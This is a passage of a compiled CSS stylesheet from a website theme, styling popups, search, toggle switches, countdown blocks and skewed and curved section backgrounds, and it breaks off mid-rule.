    .cat-list-bg-style .cat-list__item a {
      font-size: 14px;
      text-transform: uppercase;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      padding: 6px 20px;
      display: block;
      color: #6987ab;
      font-weight: 700; }
      .cat-list-bg-style .cat-list__item a:hover {
        color: #fff;
        -webkit-box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3);
                box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3); }
    .cat-list-bg-style .cat-list__item.active {
      -webkit-box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3);
              box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3); }
      .cat-list-bg-style .cat-list__item.active a {
        color: #fff;
        -webkit-box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3);
                box-shadow: 10px 0 30px rgba(0, 131, 255, 0.3); }
    .cat-list-bg-style .cat-list__item.loading a {
      position: relative; }
      .cat-list-bg-style .cat-list__item.loading a .load-more-spinner {
        visibility: visible; }
      .cat-list-bg-style .cat-list__item.loading a span {
        visibility: hidden; }
    .cat-list-bg-style .cat-list__item .load-more-spinner {
      margin: -15px 0 0 -15px;
      visibility: hidden;
      position: absolute;
      display: block;
      width: 30px;
      height: 30px;
      left: 50%;
      top: 50%; }

.screenshots-item {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-box-shadow: 10px 0 50px rgba(0, 0, 0, 0.1);
          box-shadow: 10px 0 50px rgba(0, 0, 0, 0.1);
  margin: 0 auto 40px;
  display: inline-block; }
  .screenshots-item img {
    display: block; }
  .screenshots-item .overlay-standard {
    opacity: 0; }
  .screenshots-item .expand {
    opacity: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .screenshots-item:hover {
    -webkit-transform: scale(0.9);
            transform: scale(0.9);
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.5);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.5); }
    .screenshots-item:hover .overlay-standard {
      opacity: 1; }
    .screenshots-item:hover .expand {
      opacity: 1; }
  .screenshots-item.style-2 {
    border-radius: 0;
    margin-bottom: 0; }
    .screenshots-item.style-2:hover {
      -webkit-transform: none;
              transform: none; }

.expand {
  text-align: center;
  color: #fff;
  font-size: 16px;
  font-weight: 700; }
  .expand .utouch-icon {
    width: 35px;
    height: 35px;
    fill: #fff;
    margin: 0 auto 10px;
    display: block; }

/*------------- #CHOOSE --------------*/
.choose {
  font-size: 0;
  display: table;
  width: 100%;
  height: 340px; }

.choose-item {
  width: 33.33%;
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  position: relative;
  padding: 20px 20px 20px 120px; }
  .choose-item:after {
    display: block;
    position: absolute;
    z-index: 10;
    top: 0;
    right: -40px;
    content: "";
    width: 0;
    height: 100%;
    border-style: solid;
    border-width: 170px 0 170px 40px;
    border-right-color: transparent;
    border-left-color: inherit;
    border-top-color: transparent;
    border-bottom-color: transparent; }
  .choose-item .title {
    text-transform: uppercase;
    font-size: 26px;
    letter-spacing: .2em;
    margin-bottom: 30px;
    color: #fff; }
  .choose-item .text {
    opacity: .5;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .choose-item .btn-next {
    margin-left: -25px; }
    .choose-item .btn-next .utouch-icon {
      fill: #fff; }
    .choose-item .btn-next:hover {
      margin-left: 5px; }
  .choose-item:hover .text {
    opacity: 1; }
  .choose-item:hover .btn-next {
    opacity: 1; }
  .choose-item.bg-orange:after {
    border-color: #EF6517; }
  .choose-item.bg-red:after {
    border-color: #ff3133; }
  .choose-item:last-child:after {
    display: none; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .choose-item {
    padding-left: 60px; } }

@media (max-width: 860px) {
  .choose-item .title {
    letter-spacing: 0.02em; }
  .choose-item::after {
    display: none; } }

@media (max-width: 768px) {
  .choose {
    display: block;
    height: auto; }
  .choose-item {
    width: 100%;
    display: block;
    padding: 20px 30px; } }

@media (max-width: 600px) {
  .choose {
    display: block;
    height: auto; }
  .choose-item {
    display: block;
    width: 100%; }
    .choose-item:after {
      display: none; } }

/*------------- #DOTTED-MAP --------------*/
.dotted-map {
  position: relative; }

.dotted-map-content {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  text-align: center; }
  .dotted-map-content .title {
    font-size: 50px;
    margin-bottom: 20px; }
    .dotted-map-content .title span {
      font-size: 36px; }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .dotted-map-content .title {
    font-size: 20px;
    margin-bottom: 10px; }
  .dotted-map-content .title span {
    font-size: 22px; }
  .dotted-map-content {
    width: 100%; } }

@media (max-width: 420px) {
  .dotted-map-content {
    top: auto;
    position: relative;
    -webkit-transform: translate(-50%, -100%);
            transform: translate(-50%, -100%); } }

/*------------- #SEND-MESSAGE-POPUP --------------*/
.window-popup {
  opacity: 0;
  background-color: #66b5ff;
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: opacity .3s ease, -webkit-transform .3s ease, scale .4s ease;
  transition: opacity .3s ease, -webkit-transform .3s ease, scale .4s ease;
  transition: opacity .3s ease, transform .3s ease, -webkit-transform .3s ease, scale .4s ease;
  -webkit-transform: scale(0);
  transform: scale(0);
  z-index: 50; }
  .window-popup.open {
    opacity: 1;
    z-index: 999999;
    -webkit-transform: scale(1);
    transform: scale(1);
    overflow: auto;
    background-color: #1e242c; }

.js-message-popup.cd-nav-trigger {
  position: relative;
  z-index: auto; }

.send-message-popup {
  width: 560px;
  max-width: calc(100% - 60px);
  padding: 60px;
  border-radius: 10px;
  text-align: center;
  position: relative;
  margin: 100px auto 0;
  background-color: #fff;
  -webkit-box-shadow: 0px -15px 0px 0px rgba(69, 74, 79, 0.5), 15px -30px 0px 0px rgba(69, 74, 79, 0.5), 30px -45px 0px 0px rgba(69, 74, 79, 0.5), 45px -60px 0px 0px rgba(69, 74, 79, 0.5);
          box-shadow: 0px -15px 0px 0px rgba(69, 74, 79, 0.5), 15px -30px 0px 0px rgba(69, 74, 79, 0.5), 30px -45px 0px 0px rgba(69, 74, 79, 0.5), 45px -60px 0px 0px rgba(69, 74, 79, 0.5); }
  .send-message-popup .contact-form {
    margin-top: 40px; }
  .send-message-popup .wrap-forms {
    text-align: left; }

body:before {
  content: '';
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: #1e242c;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
  z-index: -999; }

body.overlay-enable {
  position: fixed;
  width: 100%;
  height: 100%; }
  body.overlay-enable:before {
    opacity: 1;
    z-index: 500; }

.popup-close {
  border-radius: 0 0 0 30px;
  background-color: #131a22;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 80px;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 99999;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .popup-close .utouch-icon {
    width: 24px;
    height: 24px;
    fill: #6987ab;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }
  .popup-close.popup-close-round {
    border-radius: 100%;
    right: auto;
    top: 0;
    display: block;
    margin: 50px auto;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%, 0);
            transform: translate(-50%, 0); }

.search-popup {
  opacity: 0;
  position: fixed;
  top: 0;
  width: 100%;
  height: 100vh;
  left: 0;
  -webkit-transition: opacity .3s ease, -webkit-transform .3s ease, scale .3s ease, background-color .3s ease;
  transition: opacity .3s ease, -webkit-transform .3s ease, scale .3s ease, background-color .3s ease;
  transition: opacity .3s ease, transform .3s ease, -webkit-transform .3s ease, scale .3s ease, background-color .3s ease;
  -webkit-transform: scale(0);
  transform: scale(0);
  z-index: 50;
  background-color: #66b5ff; }
  .search-popup.open {
    opacity: 1;
    z-index: 999999;
    -webkit-transform: scale(1);
    transform: scale(1); }

.search--white .popup-close {
  background-color: #eaeef3; }

.search--white .typeahead__container input:focus {
  color: #516e90; }

.search--white .search-full-screen .search-standard input[type="search"]:focus {
  color: #516e90; }

.search--white .typeahead__list > li {
  padding: 15px 60px; }
  .search--white .typeahead__list > li:hover {
    background-color: #ecf5fe; }
    .search--white .typeahead__list > li:hover > a {
      color: #516e90; }

.search--white.open {
  background: white; }

.popup-gallery {
  height: 100vh;
  overflow: hidden;
  position: absolute;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0; }
  .popup-gallery.open {
    background: #1e242c;
    z-index: 999;
    opacity: 1; }

/*
.cd-nav-trigger {
  position: fixed;
  display: inline-block;
}

.cd-nav-trigger {
  z-index: 999;
  !* image replacement *!
}

.cd-nav-trigger .cd-icon {
  !* icon created in CSS *!
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: inline-block;
  width: 18px;
  height: 3px;
  background-color: #ffffff;
  z-index: 10;
}

.cd-nav-trigger .cd-icon::before, .cd-nav-trigger .cd-icon:after {
  !* upper and lower lines of the menu icon *!
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  !* Force Hardware Acceleration in WebKit *!
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  !* apply transition to transform property *!
  -webkit-transition: -webkit-transform .3s;
  -moz-transition: -moz-transform .3s;
  transition: transform .3s;
}

.cd-nav-trigger .cd-icon::before {
  -webkit-transform: translateY(-6px) rotate(0deg);
  -moz-transform: translateY(-6px) rotate(0deg);
  -ms-transform: translateY(-6px) rotate(0deg);
  -o-transform: translateY(-6px) rotate(0deg);
  transform: translateY(-6px) rotate(0deg);
}

.cd-nav-trigger .cd-icon::after {
  -webkit-transform: translateY(6px) rotate(0deg);
  -moz-transform: translateY(6px) rotate(0deg);
  -ms-transform: translateY(6px) rotate(0deg);
  -o-transform: translateY(6px) rotate(0deg);
  transform: translateY(6px) rotate(0deg);
}

.cd-nav-trigger::before, .cd-nav-trigger::after {
  !* 2 rounded colored backgrounds for the menu icon *!
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  height: 100%;
  width: 100%;
  !* Force Hardware Acceleration in WebKit *!
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
}

.cd-nav-trigger::before {
  background-color: #091d23;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.cd-nav-trigger::after {
  background-color: #ffb441;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  transition-duration: 0s;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  transition-delay: 0s;
}

.cd-nav-trigger.close-nav::before {
  !* user clicks on the .cd-nav-trigger element - 1st rounded background disappears *!
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.cd-nav-trigger.close-nav::after {
  !* user clicks on the .cd-nav-trigger element - 2nd rounded background appears *!
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.cd-nav-trigger.close-nav .cd-icon {
  !* user clicks on the .cd-nav-trigger element - transform the icon *!
  background-color: rgba(255, 255, 255, 0);
}

.cd-nav-trigger.close-nav .cd-icon::before, .cd-nav-trigger.close-nav .cd-icon::after {
  background-color: white;
}

.cd-nav-trigger.close-nav .cd-icon::before {
  -webkit-transform: translateY(0) rotate(45deg);
  -moz-transform: translateY(0) rotate(45deg);
  -ms-transform: translateY(0) rotate(45deg);
  -o-transform: translateY(0) rotate(45deg);
  transform: translateY(0) rotate(45deg);
}

.cd-nav-trigger.close-nav .cd-icon::after {
  -webkit-transform: translateY(0) rotate(-45deg);
  -moz-transform: translateY(0) rotate(-45deg);
  -ms-transform: translateY(0) rotate(-45deg);
  -o-transform: translateY(0) rotate(-45deg);
  transform: translateY(0) rotate(-45deg);
}

.cd-overlay-nav, .cd-overlay-content {
  !* containers of the 2 main rounded backgrounds - these containers are used to position the rounded bgs behind the menu icon *!
  position: fixed;
  top: 0;
  right: 0;
  height: 4px;
  width: 4px;
  -webkit-transform: translateX(-20px) translateY(20px);
  -moz-transform: translateX(-20px) translateY(20px);
  -ms-transform: translateX(-20px) translateY(20px);
  -o-transform: translateX(-20px) translateY(20px);
  transform: translateX(-20px) translateY(20px);
}

.cd-overlay-nav span, .cd-overlay-content span {
  display: inline-block;
  position: absolute;
  border-radius: 50%;
  !* Force Hardware Acceleration in WebKit *!
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  will-change: transform;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.cd-overlay-nav.is-hidden, .cd-overlay-content.is-hidden {
  !* background fades out at the end of the animation *!
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-overlay-nav {
  !* main rounded colored bg 1 *!
  z-index: 21;
}

.cd-overlay-nav span {
  background-color: rgba(30, 36, 44, 1);
}

.cd-overlay-content {
  !* main rounded colored bg 2 *!
  z-index: 9999999;
}

.cd-overlay-content span {
  z-index: 99;
  background-color: lighten($primary-color, 20%);
}
*/
/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .send-message-popup {
    padding: 30px; }
  .popup-close {
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 0 0 0 15px; }
    .popup-close .icon {
      width: 16px;
      height: 16px; } }

/*------------- #COUNTING-DOWN --------------*/
.counting-down {
  border-radius: 10px;
  -webkit-box-shadow: 10px 0 50px 0 rgba(18, 25, 33, 0.1);
          box-shadow: 10px 0 50px 0 rgba(18, 25, 33, 0.1);
  overflow: hidden; }
  .counting-down > * {
    padding: 40px; }
  .counting-down .timer {
    font-size: 38px; }

.counting-header {
  background-color: #d2e9f7;
  position: relative; }
  .counting-header .utouch-icon {
    fill: #B5CCE0;
    width: 150px;
    height: 150px;
    position: absolute;
    top: 25px;
    right: -75px; }
  .counting-header .clock {
    margin-top: 20px; }

.counting-date {
  background-color: #ecf5fe; }
  .counting-date .utouch-icon {
    fill: #98d5ff; }
  .counting-date .text {
    color: #6987ab; }

.counting-footer {
  background-color: #fff; }
  .counting-footer .author-prof {
    color: #516e90; }
  .counting-footer .author-name {
    color: #6987ab; }
  .counting-footer .author-block {
    margin-bottom: 40px; }

/*================= Responsive Mode ============*/
@media (max-width: 980px) {
  .counting-down .timer {
    font-size: 16px; }
  .counting-down > * {
    padding: 15px; }
  .counting-header .utouch-icon {
    max-height: 50%; } }

/*------------- #SKEW-ROWS --------------*/
.section-bg-skew {
  position: relative;
  background-size: cover; }
  .section-bg-skew > .container {
    position: relative;
    z-index: 2; }
  .section-bg-skew:before, .section-bg-skew:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    max-width: 100%;
    left: 0; }
  .section-bg-skew:before {
    height: 170px;
    background: -webkit-gradient(linear, left top, right bottom, color-stop(49.9%, #fff), color-stop(50%, transparent));
    background: linear-gradient(to right bottom, #fff 49.9%, transparent 50%);
    top: 0; }
  .section-bg-skew:after {
    height: 170px;
    background: -webkit-gradient(linear, left top, right bottom, color-stop(49.9%, transparent), color-stop(50%, #fff));
    background: linear-gradient(to right bottom, transparent 49.9%, #fff 50%);
    bottom: 0; }

/*------------- #Rounded-ROWS --------------*/
.section-bg-curved {
  position: relative;
  background-size: cover; }
  .section-bg-curved > .container {
    position: relative;
    z-index: 2; }
  .section-bg-curved:before, .section-bg-curved:after {
    content: '';
    display: block;
    position: absolute;
    width: calc(100% + 10px); }
  .section-bg-curved:before {
    top: -10px;
    left: -5px; }
  .section-bg-curved:after {
    bottom: -10px;
    left: -5px; }

.bg-rounded-style1:before {
  content: url("../svg/01-wave-rotate-180.svg"); }

.bg-rounded-style1:after {
  content: url("../svg/01-wave.svg"); }

.bg-rounded-style2:before {
  content: url("../svg/02-wave.svg"); }

.bg-rounded-style2:after {
  content: url("../svg/03-wave.svg"); }

.bg-rounded-style3:before {
  content: url("../svg/04-wave.svg"); }

.bg-rounded-style3:after {
  content: url("../svg/05-wave.svg"); }

.bg-rounded-style4:before {
  content: url("../svg/06-wave.svg"); }

.bg-rounded-style4:after {
  content: url("../svg/06-wave-inverted.svg"); }

.not-top-element:before {
  display: none; }

.not-bottom-element:after {
  display: none; }

/*================= Responsive Mode ============*/
@media (max-width: 800px) {
  .bg-skew > * {
    padding: 0 70px; }
  .bg-skew.medium-padding120 {
    padding: 60px 0; }
  .bg-skew.pt180 {
    padding-top: 90px; }
  .bg-skew.pt120 {
    padding-top: 60px; }
  .negative-margin-bottom80 {
    margin-bottom: auto; }
  body.skew-rows .bg-skew:last-of-type {
    margin-bottom: -40px; }
  .section-bg-skew::before {
    border-bottom-width: 90px; }
  .section-bg-skew::after {
    border-bottom-width: 90px; } }

/*------------- #CRUMINA-DOUBLE-IMAGE --------------*/
.crumina-double-image {
  text-align: center;
  position: relative; }
  .crumina-double-image img {
    display: block;
    border-radius: 10px 10px 0 0;
    overflow: hidden;
    -webkit-box-shadow: 30px 0 100px 0 rgba(0, 0, 0, 0.15);
            box-shadow: 30px 0 100px 0 rgba(0, 0, 0, 0.15);
    margin: 0 auto;
    z-index: 2;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out; }
    .crumina-double-image img:first-child {
      position: relative;
      z-index: 2;
      -webkit-transition-delay: 0.25s;
              transition-delay: 0.25s;
      -webkit-transform: translateZ(0) translate(0%, 0%) rotateY(40deg) rotateX(0deg);
              transform: translateZ(0) translate(0%, 0%) rotateY(40deg) rotateX(0deg); }
    .crumina-double-image img:last-child {
      -webkit-box-shadow: none;
              box-shadow: none;
      position: absolute;
      bottom: 0;
      max-height: 100%;
      z-index: 1;
      -webkit-transition-delay: 0.25s;
              transition-delay: 0.25s;
      -webkit-transform: translateZ(0) translate(0%, 0%) rotateY(0deg) rotateX(0deg);
              transform: translateZ(0) translate(0%, 0%) rotateY(0deg) rotateX(0deg); }
  .crumina-double-image:hover img:first-child {
    -webkit-transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(-20deg) rotateX(1deg);
            transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(-20deg) rotateX(1deg); }
  .crumina-double-image:hover img:last-child {
    -webkit-transform: perspective(50em) translateZ(0) translate(-20%, 0%) rotateY(0deg) rotateX(-2deg);
            transform: perspective(50em) translateZ(0) translate(-20%, 0%) rotateY(0deg) rotateX(-2deg); }

/*------------- #SWITCHER --------------*/
.tgl {
  position: relative;
  outline: 0;
  display: inline-block;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  margin: 0 0 5px 0; }
  .tgl, .tgl:after, .tgl:before,
  .tgl *, .tgl *:after, .tgl *:before,
  .tgl + .tgl-btn {
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
    .tgl::-moz-selection, .tgl:after::-moz-selection, .tgl:before::-moz-selection,
    .tgl *::-moz-selection, .tgl *:after::-moz-selection, .tgl *:before::-moz-selection,
    .tgl + .tgl-btn::-moz-selection {
      background: none; }
    .tgl::selection, .tgl:after::selection, .tgl:before::selection,
    .tgl *::selection, .tgl *:after::selection, .tgl *:before::selection,
    .tgl + .tgl-btn::selection {
      background: none; }
  .tgl span {
    position: relative;
    display: block;
    font-weight: normal;
    text-align: center;
    border-radius: 2em;
    padding: 1.15em 1em;
    -webkit-box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 2px 0 rgba(255, 255, 255, 0.7);
            box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 2px 0 rgba(255, 255, 255, 0.7);
    -webkit-transition: color 0.3s ease, padding 0.3s ease-in-out, background 0.3s ease-in-out;
    transition: color 0.3s ease, padding 0.3s ease-in-out, background 0.3s ease-in-out; }
    .tgl span:before {
      position: relative;
      display: block;
      line-height: 1.3em;
      padding: 0 0.2em;
      font-size: 14px;
      text-transform: uppercase;
      font-weight: 700;
      -webkit-transition: all .3s ease;
      transition: all .3s ease; }
    .tgl span:after {
      position: absolute;
      display: block;
      content: '';
      border-radius: 2em;
      width: 2.8em;
      height: 2.8em;
      top: 0.35em;
      margin-left: -1.45em;
      background: #FFFFFF;
      -webkit-transition: left 0.3s cubic-bezier(0.175, 0.885, 0.32, 0.97), background 0.3s ease-in-out;
      transition: left 0.3s cubic-bezier(0.175, 0.885, 0.32, 0.97), background 0.3s ease-in-out; }
  .tgl input[type="checkbox"] {
    display: none !important; }
    .tgl input[type="checkbox"]:not(:checked) + span {
      background: #0083ff;
      color: #FFFFFF;
      padding-left: 3.7em;
      padding-right: 1.5em;
      -webkit-box-shadow: 0 0 5px rgba(0, 131, 255, 0.3);
              box-shadow: 0 0 5px rgba(0, 131, 255, 0.3); }
      .tgl input[type="checkbox"]:not(:checked) + span:before {
        content: attr(data-off);
        color: #FFFFFF; }
      .tgl input[type="checkbox"]:not(:checked) + span:after {
        background: #FFFFFF;
        left: 1.7em; }
    .tgl input[type="checkbox"]:checked + span {
      background: #ff3133;
      color: #FFFFFF;
      padding-left: 1.5em;
      padding-right: 3.7em;
      -webkit-box-shadow: 0 0 5px rgba(248, 48, 50, 0.3);
              box-shadow: 0 0 5px rgba(248, 48, 50, 0.3); }
      .tgl input[type="checkbox"]:checked + span:before {
        content: attr(data-on); }
      .tgl input[type="checkbox"]:checked + span:after {
        background: #FFFFFF;
        left: 100%;
        margin-left: -3.1em; }
    .tgl input[type="checkbox"]:disabled, .tgl input[type="checkbox"]:disabled + span, .tgl input[type="checkbox"]:-moz-read-only, .tgl input[type="checkbox"]:-moz-read-only + span {
      cursor: not-allowed; }
    .tgl input[type="checkbox"]:disabled, .tgl input[type="checkbox"]:disabled + span, .tgl input[type="checkbox"]:read-only, .tgl input[type="checkbox"]:read-only + span {
      cursor: not-allowed; }

.tgl-gray input[type="checkbox"]:not(:checked) + span {
  background: #e3e3e3;
  color: #999999; }
  .tgl-gray input[type="checkbox"]:not(:checked) + span:before {
    color: #999999; }
  .tgl-gray input[type="checkbox"]:not(:checked) + span:after {
    background: white; }

.tgl-inline {
  display: inline-block !important;
  vertical-align: top; }
  .tgl-inline.tgl {
    font-size: 16px; }
    .tgl-inline.tgl span {
      min-width: 50px; }
      .tgl-inline.tgl span:before {
        line-height: 1.4em;
        padding-left: 0.4em;
        padding-right: 0.4em; }

.tgl-inline-label {
  display: inline-block !important;
  vertical-align: top;
  line-height: 26px; }

.tgl--text-both input[type="checkbox"]:checked + span::before {
  left: 140%;
  color: #ff3133; }

.tgl--text-both input[type="checkbox"]:not(:checked) + span::before {
  left: -140%; }

.tgl--text-both input[type="checkbox"]:not(:checked) + span,
.tgl--text-both input[type="checkbox"]:checked + span {
  padding-left: .5em;
  padding-right: .5em; }

.typeahead__container {
  padding-bottom: 10px;
  /**
     * Restore the font weight unset by the previous rule.
     */
  /**
     * Show the overflow in IE.
     * 1. Show the overflow in Edge.
     */
  /**
     * Remove the inheritance of text transform in Edge, Firefox, and IE.
     * 1. Remove the inheritance of text transform in Firefox.
     */
  /**
     * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
     *    controls in Android 4.
     * 2. Correct the inability to style clickable types in iOS and Safari.
     */
  /**
     * Remove the inner border and padding in Firefox.
     */
  /**
     * Restore the focus styles unset by the previous rule.
     */
  /**
     * Change the border, margin, and padding in all browsers (opinionated).
     */
  /**
     * 1. Correct the text wrapping in Edge and IE.
     * 2. Correct the color inheritance from `fieldset` elements in IE.
     * 3. Remove the padding so developers are not caught out when they zero out
     *    `fieldset` elements in all browsers.
     */
  /**
     * Remove the default vertical scrollbar in IE.
     */
  /**
     * 1. Add the correct box sizing in IE 10-.
     * 2. Remove the padding in IE 10-.
     */
  /**
     * Correct the cursor style of increment and decrement buttons in Chrome.
     */
  /**
     * 1. Correct the odd appearance in Chrome and Safari.
     * 2. Correct the outline style in Safari.
     */
  /**
     * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
     */
  /**
     * Correct the text style of placeholders in Chrome, Edge, and Safari.
     */
  /**
     * 1. Correct the inability to style clickable types in iOS and Safari.
     * 2. Change font properties to `inherit` in Safari.
     */ }
  .typeahead__container optgroup {
    font-weight: bold; }
  .typeahead__container button,
  .typeahead__container input {
    /* 1 */
    overflow: visible; }
  .typeahead__container button,
  .typeahead__container select {
    /* 1 */
    text-transform: none; }
  .typeahead__container button,
  .typeahead__container html [type="button"],
  .typeahead__container [type="reset"],
  .typeahead__container [type="submit"] {
    -webkit-appearance: button;
    /* 2 */ }
  .typeahead__container button::-moz-focus-inner,
  .typeahead__container [type="button"]::-moz-focus-inner,
  .typeahead__container [type="reset"]::-moz-focus-inner,
  .typeahead__container [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0; }
  .typeahead__container button:-moz-focusring,
  .typeahead__container [type="button"]:-moz-focusring,
  .typeahead__container [type="reset"]:-moz-focusring,
  .typeahead__container [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText; }
  .typeahead__container fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em; }
  .typeahead__container legend {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */ }
  .typeahead__container textarea {
    overflow: auto; }
  .typeahead__container [type="checkbox"],
  .typeahead__container [type="radio"] {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */ }
  .typeahead__container [type="number"]::-webkit-inner-spin-button,
  .typeahead__container [type="number"]::-webkit-outer-spin-button {
    height: auto; }
  .typeahead__container [type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
    margin-bottom: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    border-bottom: 4px solid #5c6c7a;
    border-radius: 0; }
  .typeahead__container [type="search"]::-webkit-search-cancel-button,
  .typeahead__container [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }
  .typeahead__container ::-webkit-input-placeholder {
    color: inherit;
    opacity: 0.54; }
  .typeahead__container ::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */ }
  .typeahead__container [type="submit"] {
    background-color: transparent;
    padding: 0; }
    .typeahead__container [type="submit"] .utouch-icon {
      width: 26px;
      height: 26px;
      fill: #6987ab;
      -webkit-transform: rotateY(-180deg);
              transform: rotateY(-180deg); }
  .typeahead__container .close {
    padding: 0;
    background-color: transparent;
    position: absolute;
    right: 0;
    top: 25px;
    cursor: pointer;
    z-index: 5; }
    .typeahead__container .close .utouch-icon {
      width: 20px;
      height: 20px;
      fill: #6987ab; }
  .typeahead__container input {
    font-size: 20px; }
    .typeahead__container input:focus {
      color: #fff; }

.typeahead__container {
  position: relative; }

.typeahead__container * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: 0; }

.typeahead__query {
  position: relative;
  z-index: 2;
  width: 100%; }

.typeahead__filter {
  position: relative; }
  .typeahead__filter button {
    min-width: 100%;
    white-space: nowrap; }
    .typeahead__filter button:after {
      display: inline-block;
      margin-left: 4px;
      width: 0;
      height: 0;
      vertical-align: -2px;
      content: "";
      border: 4px solid;
      border-right-color: transparent;
      border-bottom-color: transparent;
      border-left-color: transparent; }

.typeahead__field {
  font-size: 0;
  position: relative;
  display: table;
  border-collapse: collapse;
  width: 100%; }
  .typeahead__field > * {
    display: table-cell;
    vertical-align: top; }

.typeahead__button {
  position: absolute;
  left: 0;
  top: 20px; }

.typeahead__field input {
